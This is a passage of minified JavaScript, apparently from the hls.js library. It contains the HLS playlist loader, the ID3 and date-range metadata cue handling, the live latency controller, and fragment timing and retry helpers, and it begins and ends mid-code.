tm(e);ig(i,a,["KEYFORMAT","KEYFORMATVERSIONS","URI","IV","URI"]);let l=null!=(s=a.METHOD)?s:"",n=a.URI,o=a.hexadecimalInteger("IV"),d=a.KEYFORMATVERSIONS,u=null!=(r=a.KEYFORMAT)?r:"identity";return n&&a.IV&&!o&&tu.error(`Invalid IV: ${a.IV}`),new im(l,n?iO.resolve(n,t):"",u,(d||"1").split("/").map(Number).filter(Number.isFinite),o)}function iF(e){let t=new tm(e).decimalFloatingPoint("TIME-OFFSET");return tt(t)?t:null}function ij(e,t,i){let s=t[i];s&&(e[i]=s)}function iU(e,t){e.rawProgramDateTime?e.programDateTime=Date.parse(e.rawProgramDateTime):null!=t&&t.programDateTime&&(e.programDateTime=t.endProgramDateTime),tt(e.programDateTime)||(e.programDateTime=null,e.rawProgramDateTime=null)}function iB(e,t,i,s){e.relurl=t.URI,t.BYTERANGE&&e.setByteRange(t.BYTERANGE),e.level=i,e.sn="initSegment",s&&(e.levelkeys=s),e.initSegment=null}function i$(e,t,i){e.levelkeys=t;let{encryptedFragments:s}=i;(!s.length||s[s.length-1].levelkeys!==t)&&Object.keys(t).some(e=>t[e].isCommonEncryption)&&s.push(e)}var iG="manifest",iz="level",iV="audioTrack",iH="subtitleTrack",iq="main",iW="audio",iK="subtitle";function iY(e){let{type:t}=e;switch(t){case iV:return iW;case iH:return iK;default:return iq}}function iX(e,t){let i=e.url;return(void 0===i||0===i.indexOf("data:"))&&(i=t.url),i}class iZ{constructor(e){this.hls=void 0,this.loaders=Object.create(null),this.variableList=null,this.hls=e,this.registerListeners()}startLoad(e){}stopLoad(){this.destroyInternalLoaders()}registerListeners(){let{hls:e}=this;e.on(tr.MANIFEST_LOADING,this.onManifestLoading,this),e.on(tr.LEVEL_LOADING,this.onLevelLoading,this),e.on(tr.AUDIO_TRACK_LOADING,this.onAudioTrackLoading,this),e.on(tr.SUBTITLE_TRACK_LOADING,this.onSubtitleTrackLoading,this)}unregisterListeners(){let{hls:e}=this;e.off(tr.MANIFEST_LOADING,this.onManifestLoading,this),e.off(tr.LEVEL_LOADING,this.onLevelLoading,this),e.off(tr.AUDIO_TRACK_LOADING,this.onAudioTrackLoading,this),e.off(tr.SUBTITLE_TRACK_LOADING,this.onSubtitleTrackLoading,this)}createInternalLoader(e){let t=this.hls.config,i=t.pLoader,s=t.loader,r=new(i||s)(t);return this.loaders[e.type]=r,r}getInternalLoader(e){return this.loaders[e.type]}resetInternalLoader(e){this.loaders[e]&&delete this.loaders[e]}destroyInternalLoaders(){for(let e in this.loaders){let t=this.loaders[e];t&&t.destroy(),this.resetInternalLoader(e)}}destroy(){this.variableList=null,this.unregisterListeners(),this.destroyInternalLoaders()}onManifestLoading(e,t){let{url:i}=t;this.variableList=null,this.load({id:null,level:0,responseType:"text",type:iG,url:i,deliveryDirectives:null})}onLevelLoading(e,t){let{id:i,level:s,pathwayId:r,url:a,deliveryDirectives:l}=t;this.load({id:i,level:s,pathwayId:r,responseType:"text",type:iz,url:a,deliveryDirectives:l})}onAudioTrackLoading(e,t){let{id:i,groupId:s,url:r,deliveryDirectives:a}=t;this.load({id:i,groupId:s,level:null,responseType:"text",type:iV,url:r,deliveryDirectives:a})}onSubtitleTrackLoading(e,t){let{id:i,groupId:s,url:r,deliveryDirectives:a}=t;this.load({id:i,groupId:s,level:null,responseType:"text",type:iH,url:r,deliveryDirectives:a})}load(e){var t;let i,s=this.hls.config,r=this.getInternalLoader(e);if(r){let t=r.context;if(t&&t.url===e.url&&t.level===e.level)return void tu.trace("[playlist-loader]: playlist request ongoing");tu.log(`[playlist-loader]: aborting previous loader for type: ${e.type}`),r.abort()}if(i=e.type===iG?s.manifestLoadPolicy.default:te({},s.playlistLoadPolicy.default,{timeoutRetry:null,errorRetry:null}),r=this.createInternalLoader(e),tt(null==(t=e.deliveryDirectives)?void 0:t.part)){let t;if(e.type===iz&&null!==e.level?t=this.hls.levels[e.level].details:e.type===iV&&null!==e.id?t=this.hls.audioTracks[e.id].details:e.type===iH&&null!==e.id&&(t=this.hls.subtitleTracks[e.id].details),t){let e=t.partTarget,s=t.targetduration;if(e&&s){let t=1e3*Math.max(3*e,.8*s);i=te({},i,{maxTimeToFirstByteMs:Math.min(t,i.maxTimeToFirstByteMs),maxLoadTimeMs:Math.min(t,i.maxTimeToFirstByteMs)})}}}let a=i.errorRetry||i.timeoutRetry||{},l={loadPolicy:i,timeout:i.maxLoadTimeMs,maxRetry:a.maxNumRetry||0,retryDelay:a.retryDelayMs||0,maxRetryDelay:a.maxRetryDelayMs||0};r.load(e,l,{onSuccess:(e,t,i,s)=>{let r=this.getInternalLoader(i);this.resetInternalLoader(i.type);let a=e.data;0!==a.indexOf("#EXTM3U")?this.handleManifestParsingError(e,i,Error("no EXTM3U delimiter"),s||null,t):(t.parsing.start=performance.now(),iO.isMediaPlaylist(a)?this.handleTrackOrLevelPlaylist(e,t,i,s||null,r):this.handleMasterPlaylist(e,t,i,s))},onError:(e,t,i,s)=>{this.handleNetworkError(t,i,!1,e,s)},onTimeout:(e,t,i)=>{this.handleNetworkError(t,i,!0,void 0,e)}})}handleMasterPlaylist(e,t,i,s){let r=this.hls,a=e.data,l=iX(e,i),n=iO.parseMasterPlaylist(a,l);if(n.playlistParsingError)return void this.handleManifestParsingError(e,i,n.playlistParsingError,s,t);let{contentSteering:o,levels:d,sessionData:u,sessionKeys:c,startTimeOffset:h,variableList:m}=n;this.variableList=m;let{AUDIO:f=[],SUBTITLES:p,"CLOSED-CAPTIONS":g}=iO.parseMasterPlaylistMedia(a,l,n);f.length&&(f.some(e=>!e.url)||!d[0].audioCodec||d[0].attrs.AUDIO||(tu.log("[playlist-loader]: audio codec signaled in quality level, but no embedded audio track signaled, create one"),f.unshift({type:"main",name:"main",groupId:"main",default:!1,autoselect:!1,forced:!1,id:-1,attrs:new tm({}),bitrate:0,url:""}))),r.trigger(tr.MANIFEST_LOADED,{levels:d,audioTracks:f,subtitles:p,captions:g,contentSteering:o,url:l,stats:t,networkDetails:s,sessionData:u,sessionKeys:c,startTimeOffset:h,variableList:m})}handleTrackOrLevelPlaylist(e,t,i,s,r){let a=this.hls,{id:l,level:n,type:o}=i,d=iX(e,i),u=tt(n)?n:tt(l)?l:0,c=iY(i),h=iO.parseLevelPlaylist(e.data,d,u,c,0,this.variableList);if(o===iG){let e={attrs:new tm({}),bitrate:0,details:h,name:"",url:d};a.trigger(tr.MANIFEST_LOADED,{levels:[e],audioTracks:[],url:d,stats:t,networkDetails:s,sessionData:null,sessionKeys:null,contentSteering:null,startTimeOffset:null,variableList:null})}t.parsing.end=performance.now(),i.levelDetails=h,this.handlePlaylistLoaded(h,e,t,i,s,r)}handleManifestParsingError(e,t,i,s,r){this.hls.trigger(tr.ERROR,{type:ta.NETWORK_ERROR,details:tl.MANIFEST_PARSING_ERROR,fatal:t.type===iG,url:e.url,err:i,error:i,reason:i.message,response:e,context:t,networkDetails:s,stats:r})}handleNetworkError(e,t,i=!1,s,r){let a=`A network ${i?"timeout":"error"+(s?" (status "+s.code+")":"")} occurred while loading ${e.type}`;e.type===iz?a+=`: ${e.level} id: ${e.id}`:(e.type===iV||e.type===iH)&&(a+=` id: ${e.id} group-id: "${e.groupId}"`);let l=Error(a);tu.warn(`[playlist-loader]: ${a}`);let n=tl.UNKNOWN,o=!1,d=this.getInternalLoader(e);switch(e.type){case iG:n=i?tl.MANIFEST_LOAD_TIMEOUT:tl.MANIFEST_LOAD_ERROR,o=!0;break;case iz:n=i?tl.LEVEL_LOAD_TIMEOUT:tl.LEVEL_LOAD_ERROR,o=!1;break;case iV:n=i?tl.AUDIO_TRACK_LOAD_TIMEOUT:tl.AUDIO_TRACK_LOAD_ERROR,o=!1;break;case iH:n=i?tl.SUBTITLE_TRACK_LOAD_TIMEOUT:tl.SUBTITLE_LOAD_ERROR,o=!1}d&&this.resetInternalLoader(e.type);let u={type:ta.NETWORK_ERROR,details:n,fatal:o,url:e.url,loader:d,context:e,error:l,networkDetails:t,stats:r};s&&(u.response=e7({url:(null==t?void 0:t.url)||e.url,data:void 0},s)),this.hls.trigger(tr.ERROR,u)}handlePlaylistLoaded(e,t,i,s,r,a){let l=this.hls,{type:n,level:o,id:d,groupId:u,deliveryDirectives:c}=s,h=iX(t,s),m=iY(s),f="number"==typeof s.level&&m===iq?o:void 0;if(!e.fragments.length){let e=Error("No Segments found in Playlist");l.trigger(tr.ERROR,{type:ta.NETWORK_ERROR,details:tl.LEVEL_EMPTY_ERROR,fatal:!1,url:h,error:e,reason:e.message,response:t,context:s,level:f,parent:m,networkDetails:r,stats:i});return}e.targetduration||(e.playlistParsingError=Error("Missing Target Duration"));let p=e.playlistParsingError;if(p)return void l.trigger(tr.ERROR,{type:ta.NETWORK_ERROR,details:tl.LEVEL_PARSING_ERROR,fatal:!1,url:h,error:p,reason:p.message,response:t,context:s,level:f,parent:m,networkDetails:r,stats:i});switch(e.live&&a&&(a.getCacheAge&&(e.ageHeader=a.getCacheAge()||0),(!a.getCacheAge||isNaN(e.ageHeader))&&(e.ageHeader=0)),n){case iG:case iz:l.trigger(tr.LEVEL_LOADED,{details:e,level:f||0,id:d||0,stats:i,networkDetails:r,deliveryDirectives:c});break;case iV:l.trigger(tr.AUDIO_TRACK_LOADED,{details:e,id:d||0,groupId:u||"",stats:i,networkDetails:r,deliveryDirectives:c});break;case iH:l.trigger(tr.SUBTITLE_TRACK_LOADED,{details:e,id:d||0,groupId:u||"",stats:i,networkDetails:r,deliveryDirectives:c})}}}function iQ(e,t){let i;try{i=new Event("addtrack")}catch(e){(i=document.createEvent("Event")).initEvent("addtrack",!1,!1)}i.track=e,t.dispatchEvent(i)}function iJ(e,t){let i=e.mode;if("disabled"===i&&(e.mode="hidden"),e.cues&&!e.cues.getCueById(t.id))try{if(e.addCue(t),!e.cues.getCueById(t.id))throw Error(`addCue is failed for: ${t}`)}catch(i){tu.debug(`[texttrack-utils]: ${i}`);try{let i=new self.TextTrackCue(t.startTime,t.endTime,t.text);i.id=t.id,e.addCue(i)}catch(e){tu.debug(`[texttrack-utils]: Legacy TextTrackCue fallback failed: ${e}`)}}"disabled"===i&&(e.mode=i)}function i0(e){let t=e.mode;if("disabled"===t&&(e.mode="hidden"),e.cues)for(let t=e.cues.length;t--;)e.removeCue(e.cues[t]);"disabled"===t&&(e.mode=t)}function i1(e,t,i,s){let r=e.mode;if("disabled"===r&&(e.mode="hidden"),e.cues&&e.cues.length>0){let r=function(e,t,i){let s=[],r=function(e,t){if(t<e[0].startTime)return 0;let i=e.length-1;if(t>e[i].endTime)return -1;let s=0,r=i;for(;s<=r;){let a=Math.floor((r+s)/2);if(t<e[a].startTime)r=a-1;else{if(!(t>e[a].startTime)||!(s<i))return a;s=a+1}}return e[s].startTime-t<t-e[r].startTime?s:r}(e,t);if(r>-1)for(let a=r,l=e.length;a<l;a++){let r=e[a];if(r.startTime>=t&&r.endTime<=i)s.push(r);else if(r.startTime>i)break}return s}(e.cues,t,i);for(let t=0;t<r.length;t++)(!s||s(r[t]))&&e.removeCue(r[t])}"disabled"===r&&(e.mode=r)}function i2(e){let t=[];for(let i=0;i<e.length;i++){let s=e[i];("subtitles"===s.kind||"captions"===s.kind)&&s.label&&t.push(e[i])}return t}var i3="org.id3",i4="https://aomedia.org/emsg/ID3";function i5(){if("undefined"!=typeof self)return self.VTTCue||self.TextTrackCue}function i8(e,t,i,s,r){let a=new e(t,i,"");try{a.value=s,r&&(a.type=r)}catch(l){a=new e(t,i,JSON.stringify(r?e7({type:r},s):s))}return a}let i6=(()=>{let e=i5();try{e&&new e(0,1/0,"")}catch(e){return Number.MAX_VALUE}return 1/0})();function i9(e,t){return e.getTime()/1e3-t}class i7{constructor(e){this.hls=void 0,this.id3Track=null,this.media=null,this.dateRangeCuesAppended={},this.hls=e,this._registerListeners()}destroy(){this._unregisterListeners(),this.id3Track=null,this.media=null,this.dateRangeCuesAppended={},this.hls=null}_registerListeners(){let{hls:e}=this;e.on(tr.MEDIA_ATTACHED,this.onMediaAttached,this),e.on(tr.MEDIA_DETACHING,this.onMediaDetaching,this),e.on(tr.MANIFEST_LOADING,this.onManifestLoading,this),e.on(tr.FRAG_PARSING_METADATA,this.onFragParsingMetadata,this),e.on(tr.BUFFER_FLUSHING,this.onBufferFlushing,this),e.on(tr.LEVEL_UPDATED,this.onLevelUpdated,this)}_unregisterListeners(){let{hls:e}=this;e.off(tr.MEDIA_ATTACHED,this.onMediaAttached,this),e.off(tr.MEDIA_DETACHING,this.onMediaDetaching,this),e.off(tr.MANIFEST_LOADING,this.onManifestLoading,this),e.off(tr.FRAG_PARSING_METADATA,this.onFragParsingMetadata,this),e.off(tr.BUFFER_FLUSHING,this.onBufferFlushing,this),e.off(tr.LEVEL_UPDATED,this.onLevelUpdated,this)}onMediaAttached(e,t){this.media=t.media}onMediaDetaching(){this.id3Track&&(i0(this.id3Track),this.id3Track=null,this.media=null,this.dateRangeCuesAppended={})}onManifestLoading(){this.dateRangeCuesAppended={}}createTrack(e){let t=this.getID3Track(e.textTracks);return t.mode="hidden",t}getID3Track(e){if(this.media){for(let t=0;t<e.length;t++){let i=e[t];if("metadata"===i.kind&&"id3"===i.label)return iQ(i,this.media),i}return this.media.addTextTrack("metadata","id3")}}onFragParsingMetadata(e,t){if(!this.media)return;let{hls:{config:{enableEmsgMetadataCues:i,enableID3MetadataCues:s}}}=this;if(!i&&!s)return;let{samples:r}=t;this.id3Track||(this.id3Track=this.createTrack(this.media));let a=i5();if(a)for(let e=0;e<r.length;e++){let t=r[e].type;if(t===i4&&!i||!s)continue;let l=tY(r[e].data);{let i=r[e].pts,s=i+r[e].duration;s>i6&&(s=i6),s-i<=0&&(s=i+.25);for(let e=0;e<l.length;e++){let r=l[e];if(!tW(r)){this.updateId3CueEnds(i,t);let e=i8(a,i,s,r,t);e&&this.id3Track.addCue(e)}}}}}updateId3CueEnds(e,t){var i;let s=null==(i=this.id3Track)?void 0:i.cues;if(s)for(let i=s.length;i--;){let r=s[i];r.type===t&&r.startTime<e&&r.endTime===i6&&(r.endTime=e)}}onBufferFlushing(e,{startOffset:t,endOffset:i,type:s}){let{id3Track:r,hls:a}=this;if(!a)return;let{config:{enableEmsgMetadataCues:l,enableID3MetadataCues:n}}=a;r&&(l||n)&&i1(r,t,i,"audio"===s?e=>e.type===i3&&n:"video"===s?e=>e.type===i4&&l:e=>e.type===i3&&n||e.type===i4&&l)}onLevelUpdated(e,{details:t}){if(!this.media||!t.hasProgramDateTime||!this.hls.config.enableDateRangeMetadataCues)return;let{dateRangeCuesAppended:i,id3Track:s}=this,{dateRanges:r}=t,a=Object.keys(r);if(s){let e=Object.keys(i).filter(e=>!a.includes(e));for(let t=e.length;t--;){let r=e[t];Object.keys(i[r].cues).forEach(e=>{s.removeCue(i[r].cues[e])}),delete i[r]}}let l=t.fragments[t.fragments.length-1];if(0===a.length||!tt(null==l?void 0:l.programDateTime))return;this.id3Track||(this.id3Track=this.createTrack(this.media));let n=l.programDateTime/1e3-l.start,o=i5();for(let e=0;e<a.length;e++){let t=a[e],s=r[t],l=i9(s.startDate,n),u=i[t],c=(null==u?void 0:u.cues)||{},h=(null==u?void 0:u.durationKnown)||!1,m=i6,f=s.endDate;if(f)m=i9(f,n),h=!0;else if(s.endOnNext&&!h){let e=a.reduce((e,t)=>{if(t!==s.id){let i=r[t];if(i.class===s.class&&i.startDate>s.startDate&&(!e||s.startDate<e.startDate))return i}return e},null);e&&(m=i9(e.startDate,n),h=!0)}let p=Object.keys(s.attr);for(let e=0;e<p.length;e++){var d;let i=p[e];if("ID"===i||"CLASS"===i||"START-DATE"===i||"DURATION"===i||"END-DATE"===i||"END-ON-NEXT"===i)continue;let r=c[i];if(r)h&&!u.durationKnown&&(r.endTime=m);else if(o){let e=s.attr[i];("SCTE35-OUT"===i||"SCTE35-IN"===i)&&(d=e,e=Uint8Array.from(d.replace(/^0x/,"").replace(/([\da-fA-F]{2}) ?/g,"0x$1 ").replace(/ +$/,"").split(" ")).buffer);let r=i8(o,l,m,{key:i,data:e},"com.apple.quicktime.HLS");r&&(r.id=t,this.id3Track.addCue(r),c[i]=r)}}i[t]={cues:c,dateRange:s,durationKnown:h}}}}class se{constructor(e){this.hls=void 0,this.config=void 0,this.media=null,this.levelDetails=null,this.currentTime=0,this.stallCount=0,this._latency=null,this.timeupdateHandler=()=>this.timeupdate(),this.hls=e,this.config=e.config,this.registerListeners()}get latency(){return this._latency||0}get maxLatency(){let{config:e,levelDetails:t}=this;return void 0!==e.liveMaxLatencyDuration?e.liveMaxLatencyDuration:t?e.liveMaxLatencyDurationCount*t.targetduration:0}get targetLatency(){let{levelDetails:e}=this;if(null===e)return null;let{holdBack:t,partHoldBack:i,targetduration:s}=e,{liveSyncDuration:r,liveSyncDurationCount:a,lowLatencyMode:l}=this.config,n=this.hls.userConfig,o=l&&i||t;return(n.liveSyncDuration||n.liveSyncDurationCount||0===o)&&(o=void 0!==r?r:a*s),o+Math.min(+this.stallCount,s)}get liveSyncPosition(){let e=this.estimateLiveEdge(),t=this.targetLatency,i=this.levelDetails;if(null===e||null===t||null===i)return null;let s=i.edge,r=e-t-this.edgeStalled;return Math.min(Math.max(s-i.totalduration,r),s-(this.config.lowLatencyMode&&i.partTarget||i.targetduration))}get drift(){let{levelDetails:e}=this;return null===e?1:e.drift}get edgeStalled(){let{levelDetails:e}=this;if(null===e)return 0;let t=3*(this.config.lowLatencyMode&&e.partTarget||e.targetduration);return Math.max(e.age-t,0)}get forwardBufferLength(){let{media:e,levelDetails:t}=this;if(!e||!t)return 0;let i=e.buffered.length;return(i?e.buffered.end(i-1):t.edge)-this.currentTime}destroy(){this.unregisterListeners(),this.onMediaDetaching(),this.levelDetails=null,this.hls=this.timeupdateHandler=null}registerListeners(){this.hls.on(tr.MEDIA_ATTACHED,this.onMediaAttached,this),this.hls.on(tr.MEDIA_DETACHING,this.onMediaDetaching,this),this.hls.on(tr.MANIFEST_LOADING,this.onManifestLoading,this),this.hls.on(tr.LEVEL_UPDATED,this.onLevelUpdated,this),this.hls.on(tr.ERROR,this.onError,this)}unregisterListeners(){this.hls.off(tr.MEDIA_ATTACHED,this.onMediaAttached,this),this.hls.off(tr.MEDIA_DETACHING,this.onMediaDetaching,this),this.hls.off(tr.MANIFEST_LOADING,this.onManifestLoading,this),this.hls.off(tr.LEVEL_UPDATED,this.onLevelUpdated,this),this.hls.off(tr.ERROR,this.onError,this)}onMediaAttached(e,t){this.media=t.media,this.media.addEventListener("timeupdate",this.timeupdateHandler)}onMediaDetaching(){this.media&&(this.media.removeEventListener("timeupdate",this.timeupdateHandler),this.media=null)}onManifestLoading(){this.levelDetails=null,this._latency=null,this.stallCount=0}onLevelUpdated(e,{details:t}){this.levelDetails=t,t.advanced&&this.timeupdate(),!t.live&&this.media&&this.media.removeEventListener("timeupdate",this.timeupdateHandler)}onError(e,t){var i;t.details===tl.BUFFER_STALLED_ERROR&&(this.stallCount++,null!=(i=this.levelDetails)&&i.live&&tu.warn("[playback-rate-controller]: Stall detected, adjusting target latency"))}timeupdate(){let{media:e,levelDetails:t}=this;if(!e||!t)return;this.currentTime=e.currentTime;let i=this.computeLatency();if(null===i)return;this._latency=i;let{lowLatencyMode:s,maxLiveSyncPlaybackRate:r}=this.config;if(!s||1===r||!t.live)return;let a=this.targetLatency;if(null===a)return;let l=i-a;l<Math.min(this.maxLatency,a+t.targetduration)&&l>.05&&this.forwardBufferLength>1?e.playbackRate=Math.min(Math.min(2,Math.max(1,r)),Math.max(1,Math.round(2/(1+Math.exp(-.75*l-this.edgeStalled))*20)/20)):1!==e.playbackRate&&0!==e.playbackRate&&(e.playbackRate=1)}estimateLiveEdge(){let{levelDetails:e}=this;return null===e?null:e.edge+e.age}computeLatency(){let e=this.estimateLiveEdge();return null===e?null:e-this.currentTime}}let st=["NONE","TYPE-0","TYPE-1",null],si=["SDR","PQ","HLG"];function ss(e){let{canSkipUntil:t,canSkipDateRanges:i,age:s}=e;return t&&s<t/2?i?"v2":"YES":""}class sr{constructor(e,t,i){this.msn=void 0,this.part=void 0,this.skip=void 0,this.msn=e,this.part=t,this.skip=i}addDirectives(e){let t=new self.URL(e);return void 0!==this.msn&&t.searchParams.set("_HLS_msn",this.msn.toString()),void 0!==this.part&&t.searchParams.set("_HLS_part",this.part.toString()),this.skip&&t.searchParams.set("_HLS_skip",this.skip),t.href}}class sa{constructor(e){this._attrs=void 0,this.audioCodec=void 0,this.bitrate=void 0,this.codecSet=void 0,this.url=void 0,this.frameRate=void 0,this.height=void 0,this.id=void 0,this.name=void 0,this.videoCodec=void 0,this.width=void 0,this.details=void 0,this.fragmentError=0,this.loadError=0,this.loaded=void 0,this.realBitrate=0,this.supportedPromise=void 0,this.supportedResult=void 0,this._avgBitrate=0,this._audioGroups=void 0,this._subtitleGroups=void 0,this._urlId=0,this.url=[e.url],this._attrs=[e.attrs],this.bitrate=e.bitrate,e.details&&(this.details=e.details),this.id=e.id||0,this.name=e.name,this.width=e.width||0,this.height=e.height||0,this.frameRate=e.attrs.optionalFloat("FRAME-RATE",0),this._avgBitrate=e.attrs.decimalInteger("AVERAGE-BANDWIDTH"),this.audioCodec=e.audioCodec,this.videoCodec=e.videoCodec,this.codecSet=[e.videoCodec,e.audioCodec].filter(e=>!!e).map(e=>e.substring(0,4)).join(","),this.addGroupId("audio",e.attrs.AUDIO),this.addGroupId("text",e.attrs.SUBTITLES)}get maxBitrate(){return Math.max(this.realBitrate,this.bitrate)}get averageBitrate(){return this._avgBitrate||this.realBitrate||this.bitrate}get attrs(){return this._attrs[0]}get codecs(){return this.attrs.CODECS||""}get pathwayId(){return this.attrs["PATHWAY-ID"]||"."}get videoRange(){return this.attrs["VIDEO-RANGE"]||"SDR"}get score(){return this.attrs.optionalFloat("SCORE",0)}get uri(){return this.url[0]||""}hasAudioGroup(e){return sl(this._audioGroups,e)}hasSubtitleGroup(e){return sl(this._subtitleGroups,e)}get audioGroups(){return this._audioGroups}get subtitleGroups(){return this._subtitleGroups}addGroupId(e,t){if(t){if("audio"===e){let e=this._audioGroups;e||(e=this._audioGroups=[]),-1===e.indexOf(t)&&e.push(t)}else if("text"===e){let e=this._subtitleGroups;e||(e=this._subtitleGroups=[]),-1===e.indexOf(t)&&e.push(t)}}}get urlId(){return 0}set urlId(e){}get audioGroupIds(){return this.audioGroups?[this.audioGroupId]:void 0}get textGroupIds(){return this.subtitleGroups?[this.textGroupId]:void 0}get audioGroupId(){var e;return null==(e=this.audioGroups)?void 0:e[0]}get textGroupId(){var e;return null==(e=this.subtitleGroups)?void 0:e[0]}addFallback(){}}function sl(e,t){return!!t&&!!e&&-1!==e.indexOf(t)}function sn(e,t){let i=t.startPTS;if(tt(i)){let s,r=0;t.sn>e.sn?(r=i-e.start,s=e):(r=e.start-i,s=t),s.duration!==r&&(s.duration=r)}else t.sn>e.sn?e.cc===t.cc&&e.minEndPTS?t.start=e.start+(e.minEndPTS-e.start):t.start=e.start+e.duration:t.start=Math.max(e.start-t.duration,0)}function so(e,t,i,s,r,a){let l;s-i<=0&&(tu.warn("Fragment should have a positive duration",t),s=i+t.duration,a=r+t.duration);let n=i,o=s,d=t.startPTS,u=t.endPTS;if(tt(d)){let e=Math.abs(d-i);tt(t.deltaPTS)?t.deltaPTS=Math.max(e,t.deltaPTS):t.deltaPTS=e,n=Math.max(i,d),i=Math.min(i,d),r=Math.min(r,t.startDTS),o=Math.min(s,u),s=Math.max(s,u),a=Math.max(a,t.endDTS)}let c=i-t.start;0!==t.start&&(t.start=i),t.duration=s-t.start,t.startPTS=i,t.maxStartPTS=n,t.startDTS=r,t.endPTS=s,t.minEndPTS=o,t.endDTS=a;let h=t.sn;if(!e||h<e.startSN||h>e.endSN)return 0;let m=h-e.startSN,f=e.fragments;for(f[m]=t,l=m;l>0;l--)sn(f[l],f[l-1]);for(l=m;l<f.length-1;l++)sn(f[l],f[l+1]);return e.fragmentHint&&sn(f[f.length-1],e.fragmentHint),e.PTSKnown=e.alignedSliding=!0,c}function sd(e,t){let i=t.startSN+t.skippedSegments-e.startSN,s=e.fragments;i<0||i>=s.length||su(t,s[i].start)}function su(e,t){if(t){let i=e.fragments;for(let s=e.skippedSegments;s<i.length;s++)i[s].start+=t;e.fragmentHint&&(e.fragmentHint.start+=t)}}function sc(e,t,i){var s;return null!=e&&e.details?sh(null==(s=e.details)?void 0:s.partList,t,i):null}function sh(e,t,i){if(e)for(let s=e.length;s--;){let r=e[s];if(r.index===i&&r.fragment.sn===t)return r}return null}function sm(e){e.forEach((e,t)=>{let{details:i}=e;null!=i&&i.fragments&&i.fragments.forEach(e=>{e.level=t})})}function sf(e){switch(e.details){case tl.FRAG_LOAD_TIMEOUT:case tl.KEY_LOAD_TIMEOUT:case tl.LEVEL_LOAD_TIMEOUT:case tl.MANIFEST_LOAD_TIMEOUT:return!0}return!1}function sp(e,t){let i=sf(t);return e.default[`${i?"timeout":"error"}Retry`]}function sg(e,t){return Math.min(("linear"===e.backoff?1:Math.pow(2,t))*e.retryDelayMs,e.maxRetryDelayMs)}function s_(e){return e7(e7({},e),{errorRetry:null,timeoutRetry:null})}function sy(e,t,i,s){var r;if(!e)return!1;let a=null==s?void 0:s.code,l=t<e.maxNumRetry&&(0===(r=a)&&!1===navigator.onLine||!!r&&(r<400||r>499)||!!i);return e.shouldRetry?e.shouldRetry(e,t,i,s,l):l}let sv=function(e,t){let i=0,s=e.length-1,r=null,a=null;for(;i<=s;){let l=t(a=e[r=(i+s)/2|0]);if(l>0)i=r+1;else{if(!(l<0))return a;s=r-1}}return null};function sS(e,t,i=0,s=0,r=.005){let a=null;if(e){a=t[e.sn-t[0].sn+1]||null;let s=e.endDTS-i;s>0&&s<15e-7&&(i+=15e-7)}else 0===i&&0===t[0].start&&(a=t[0]);if(a&&((!e||e.level===a.level)&&0===sT(i,s,a)||function(e,t,i){if(t&&0===t.start&&t.level<e.level&&(t.endPTS||0)>0){let s=t.tagList.reduce((e,t)=>("INF"===t[0]&&(e+=parseFloat(t[1])),e),i);return e.start<=s}return!1}(a,e,Math.min(r,s))))return a;let l=sv(t,sT.bind(null,i,s));return l&&(l!==e||!a)?l:a}function sT(e=0,t=0,i){if(i.start<=e&&i.start+i.duration>e)return 0;let s=Math.min(t,i.duration+(i.deltaPTS?i.deltaPTS:0));return i.start+i.duration-s<=e?1:i.start-s>e&&i.start?-1:0}class sx{constructor(e,t){this.hls=void 0,this.timer=-1,this.requestScheduled=-1,this.canLoad=!1,this.log=void 0,this.warn=void 0,this.log=tu.log.bind(tu,`${t}:`),this.warn=tu.warn.bind(tu,`${t}:`),this.hls=e}destroy(){this.clearTimer(),this.hls=this.log=this.warn=null}clearTimer(){-1!==this.timer&&(self.clearTimeout(this.timer),this.timer=-1)}startLoad(){this.canLoad=!0,this.requestScheduled=-1,this.loadPlaylist()}stopLoad(){this.canLoad=!1,this.clearTimer()}switchParams(e,t,i){let s=null==t?void 0:t.renditionReports;if(s){let r=-1;for(let i=0;i<s.length;i++){let a,l=s[i];try{a=new self.URL(l.URI,t.url).href}catch(e){tu.warn(`Could not construct new URL for Rendition Report: ${e}`),a=l.URI||""}if(a===e){r=i;break}a===e.substring(0,a.length)&&(r=i)}if(-1!==r){let e=s[r],a=parseInt(e["LAST-MSN"])||(null==t?void 0:t.lastPartSn),l=parseInt(e["LAST-PART"])||(null==t?void 0:t.lastPartIndex);if(this.hls.config.lowLatencyMode){let e=Math.min(t.age-t.partTarget,t.targetduration);l>=0&&e>t.partTarget&&(l+=1)}return new sr(a,l>=0?l:void 0,i&&ss(i))}}}loadPlaylist(e){-1===this.requestScheduled&&(this.requestScheduled=self.performance.now())}shouldLoadPlaylist(e){return this.canLoad&&!!e&&!!e.url&&(!e.details||e.details.live)}shouldReloadPlaylist(e){return -1===this.timer&&-1===this.requestScheduled&&this.shouldLoadPlaylist(e)}playlistLoaded(e,t,i){let{details:s,stats:r}=t,a=self.performance.now(),l=r.loading.first?Math.max(0,a-r.loading.first):0;if(s.advancedDateTime=Date.now()-l,s.live||null!=i&&i.live){let l,n,o;if(s.reloaded(i),i&&this.log(`live playlist ${e} ${s.advanced?"REFRESHED "+s.lastPartSn+"-"+s.lastPartIndex:s.updated?"UPDATED":"MISSED"}`),i&&s.fragments.length>0&&function(e,t){let i,s=null,r=e.fragments;for(let e=r.length-1;e>=0;e--){let t=r[e].initSegment;if(t){s=t;break}}e.fragmentHint&&delete e.fragmentHint.endPTS,function(e,t,i){let s=t.skippedSegments,r=Math.max(e.startSN,t.startSN)-t.startSN,a=+!!e.fragmentHint+(s?t.endSN:Math.min(e.endSN,t.endSN))-t.startSN,l=t.startSN-e.startSN,n=t.fragmentHint?t.fragments.concat(t.fragmentHint):t.fragments,o=e.fragmentHint?e.fragments.concat(e.fragmentHint):e.fragments;for(let e=r;e<=a;e++){let r=o[l+e],a=n[e];s&&!a&&e<s&&(a=t.fragments[e]=r),r&&a&&i(r,a,e,n)}}(e,t,(e,r,a,l)=>{if(t.skippedSegments&&r.cc!==e.cc){let t=e.cc-r.cc;for(let e=a;e<l.length;e++)l[e].cc+=t}tt(e.startPTS)&&tt(e.endPTS)&&(r.start=r.startPTS=e.startPTS,r.startDTS=e.startDTS,r.maxStartPTS=e.maxStartPTS,r.endPTS=e.endPTS,r.endDTS=e.endDTS,r.minEndPTS=e.minEndPTS,r.duration=e.endPTS-e.startPTS,r.duration&&(i=r),t.PTSKnown=t.alignedSliding=!0),r.elementaryStreams=e.elementaryStreams,r.loader=e.loader,r.stats=e.stats,e.initSegment&&(r.initSegment=e.initSegment,s=e.initSegment)});let 